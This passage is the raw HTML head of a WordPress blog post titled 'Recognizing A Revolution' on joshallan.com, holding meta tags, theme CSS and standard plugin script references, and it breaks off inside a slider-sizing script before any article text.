

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://joshallan.com/2011/04/25/recognizing-a-revolution/
body_size: 63092
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js scheme_light">
<head>
				<meta charset="UTF-8">
					<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
					<link rel="pingback" href="https://joshallan.com/xmlrpc.php">
			<title>Recognizing A Revolution &#8211; Josh Allan Dykstra</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Feed" href="https://joshallan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Comments Feed" href="https://joshallan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Josh Allan Dykstra &raquo; Recognizing A Revolution Comments Feed" href="https://joshallan.com/2011/04/25/recognizing-a-revolution/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2011%2F04%2F25%2Frecognizing-a-revolution%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://joshallan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjoshallan.com%2F2011%2F04%2F25%2Frecognizing-a-revolution%2F&#038;format=xml" />
			<meta property="og:type" content="article" />
			<meta property="og:url" content="https://joshallan.com/2011/04/25/recognizing-a-revolution/" />
			<meta property="og:title" content="Recognizing A Revolution" />
			<meta property="og:description" content="Is the world of work really experiencing a revolution? Here&#039;s the best quick summary I&#039;ve seen for how to recognize what&#039;s" />  
							<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://joshallan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://joshallan.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<link property="stylesheet" rel='stylesheet' id='convertkit-broadcasts-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/broadcasts.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-button-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/button.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-field-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='convertkit-form-builder-css' href='https://joshallan.com/wp-content/plugins/convertkit/resources/frontend/css/form-builder.css?ver=3.1.5' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #FFFFFF;--wp--preset--color--bd-color: #E6E0DC;--wp--preset--color--text-dark: #191919;--wp--preset--color--text-light: #929190;--wp--preset--color--text-link: #f45376;--wp--preset--color--text-hover: #f45376;--wp--preset--color--text-link-2: #f9c260;--wp--preset--color--text-hover-2: #f9c260;--wp--preset--color--text-link-3: #f26c48;--wp--preset--color--text-hover-3: #f26c48;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vertical-link-to-hover: linear-gradient(to bottom,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--gradient--diagonal-link-to-hover: linear-gradient(to bottom right,var(--theme-color-text_link) 0%,var(--theme-color-text_hover) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: clamp(14px, 0.875rem + ((1vw - 3.2px) * 0.619), 20px);--wp--preset--font-size--large: clamp(22.041px, 1.378rem + ((1vw - 3.2px) * 1.439), 36px);--wp--preset--font-size--x-large: clamp(25.014px, 1.563rem + ((1vw - 3.2px) * 1.751), 42px);--wp--preset--font-family--p-font: "Kumbh Sans",sans-serif;--wp--preset--font-family--post-font: inherit;--wp--preset--font-family--h-1-font: semplicitapro,sans-serif;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--tiny: var(--sc-space-tiny,   1rem);--wp--custom--spacing--small: var(--sc-space-small,  2rem);--wp--custom--spacing--medium: var(--sc-space-medium, 3.3333rem);--wp--custom--spacing--large: var(--sc-space-large,  6.6667rem);--wp--custom--spacing--huge: var(--sc-space-huge,   8.6667rem);}:root { --wp--style--global--content-size: 850px;--wp--style--global--wide-size: 1290px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-color{color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-color{color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-color{color: var(--wp--preset--color--text-dark) !important;}.has-text-light-color{color: var(--wp--preset--color--text-light) !important;}.has-text-link-color{color: var(--wp--preset--color--text-link) !important;}.has-text-hover-color{color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-color{color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-color{color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-color{color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-color{color: var(--wp--preset--color--text-hover-3) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-background-color{background-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-background-color{background-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-background-color{background-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-background-color{background-color: var(--wp--preset--color--text-light) !important;}.has-text-link-background-color{background-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-background-color{background-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-background-color{background-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-background-color{background-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-background-color{background-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-background-color{background-color: var(--wp--preset--color--text-hover-3) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-bg-color-border-color{border-color: var(--wp--preset--color--bg-color) !important;}.has-bd-color-border-color{border-color: var(--wp--preset--color--bd-color) !important;}.has-text-dark-border-color{border-color: var(--wp--preset--color--text-dark) !important;}.has-text-light-border-color{border-color: var(--wp--preset--color--text-light) !important;}.has-text-link-border-color{border-color: var(--wp--preset--color--text-link) !important;}.has-text-hover-border-color{border-color: var(--wp--preset--color--text-hover) !important;}.has-text-link-2-border-color{border-color: var(--wp--preset--color--text-link-2) !important;}.has-text-hover-2-border-color{border-color: var(--wp--preset--color--text-hover-2) !important;}.has-text-link-3-border-color{border-color: var(--wp--preset--color--text-link-3) !important;}.has-text-hover-3-border-color{border-color: var(--wp--preset--color--text-hover-3) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-link-to-hover-gradient-background{background: var(--wp--preset--gradient--vertical-link-to-hover) !important;}.has-diagonal-link-to-hover-gradient-background{background: var(--wp--preset--gradient--diagonal-link-to-hover) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-p-font-font-family{font-family: var(--wp--preset--font-family--p-font) !important;}.has-post-font-font-family{font-family: var(--wp--preset--font-family--post-font) !important;}.has-h-1-font-font-family{font-family: var(--wp--preset--font-family--h-1-font) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--theme-color-text_link);border-radius: 0;color: var(--theme-color-inverse_link);font-family: var(--theme-font-button_font-family);font-size: var(--theme-font-button_font-size);font-weight: var(--theme-font-button_font-weight);line-height: var(--theme-font-button_line-height);}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){border-width: 1px 0;font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.851), 1.5em);line-height: 1.6;}
:root :where(.wp-block-post-comments){padding-top: var(--wp--custom--spacing--small);}
:root :where(.wp-block-quote){border-width: 1px;}
/*# sourceURL=global-styles-inline-css */
</style>
<link property="stylesheet" rel='stylesheet' id='advanced-popups-css' href='https://joshallan.com/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.2.2' type='text/css' media='all' />






<link property="stylesheet" rel='stylesheet' id='fancybox-css' href='https://joshallan.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.9' type='text/css' media='screen' />
<style id='fancybox-inline-css' type='text/css'>
#fancybox-content{border-color:#ffffff;}#fancybox-title,#fancybox-title-float-main{color:#fff}
/*# sourceURL=fancybox-inline-css */
</style>



<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751513590' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joshallan.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751513593' type='text/css' media='all' />
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js"  data-wp-strategy=""></script>
<link rel="https://api.w.org/" href="https://joshallan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://joshallan.com/wp-json/wp/v2/posts/4149" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://joshallan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://joshallan.com/2011/04/25/recognizing-a-revolution/" />
<link rel='shortlink' href='https://joshallan.com/?p=4149' />
		<link rel="preload" href="https://joshallan.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
					<style type="text/css">
			<!--
				#page_preloader {
					background-color: #ffffff !important;				}
									#page_preloader .preloader_wrap > div {
						background-color: #f9c260 !important;
					}
								-->
			</style>
				<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Recognizing A Revolution" />
<meta property="og:url" content="https://joshallan.com/2011/04/25/recognizing-a-revolution/" />
<meta property="og:description" content="Is the world of work really experiencing a revolution? Here&#8217;s the best quick summary I&#8217;ve seen for how to recognize what&#8217;s changing!" />
<meta property="article:published_time" content="2011-04-26T00:25:32+00:00" />
<meta property="article:modified_time" content="2011-04-26T00:31:19+00:00" />
<meta property="og:site_name" content="Josh Allan Dykstra" />
<meta property="og:image" content="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Recognizing A Revolution" />
<meta name="twitter:image" content="https://joshallan.com/wp-content/uploads/2011/04/revolution.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<!-- End Jetpack Open Graph Tags -->
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://joshallan.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-32x32.png" sizes="32x32" />
<link rel="icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-180x180.png" />
<meta name="msapplication-TileImage" content="https://joshallan.com/wp-content/uploads/2025/09/cropped-favicon-sept25b-270x270.png" />
<script data-jetpack-boost="ignore">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
